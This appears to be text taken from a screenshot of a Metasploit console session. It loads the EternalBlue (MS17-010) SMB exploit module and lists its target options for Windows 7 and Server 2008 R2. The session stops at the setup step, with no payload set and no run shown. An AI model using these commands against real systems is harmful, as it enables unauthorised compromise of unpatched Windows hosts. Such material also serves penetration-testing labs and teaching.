 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs